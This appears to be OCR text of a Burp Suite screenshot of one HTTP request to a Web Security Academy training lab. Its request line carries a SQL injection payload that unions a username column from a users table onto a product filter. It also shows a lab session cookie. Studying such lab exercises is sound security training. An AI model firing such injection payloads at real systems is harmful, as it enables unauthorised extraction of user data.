 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,username+FROM+users+WHERE+1=1-- HTTP/2
2 Host: 0a9600cf04b637b3803203a4008a007e.web-security-academy.net
3 Cookie: session=yUpmPDObmTmEpybylmlySZUcgZMMY6lz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9600cf04b637b3803203a4008a007e.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15